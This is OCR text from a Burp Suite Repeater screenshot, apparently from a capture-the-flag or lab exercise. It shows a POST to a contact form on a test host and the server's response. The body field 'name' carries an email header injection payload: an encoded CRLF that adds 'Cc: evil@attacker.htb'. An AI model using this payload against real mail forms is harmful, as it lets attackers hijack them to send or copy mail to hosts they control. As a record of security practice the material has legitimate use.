 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:31586 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 165.227.228.154:31586
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://165.227.228.154:31586
10 DNT: 1
11 Connection: close
12 Referer: http://165.227.228.154:31586/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=ryansam%40gmail.com%0d%0aCc:+evil@attacker.htb&phone=123&message=
Hello+Admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Mar 2023 01:33:45 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 refresh: 2; url=index.php
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Your message has been received. You are now being redirected...
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
Response Headers 6
Done
257 bytes | 3 millis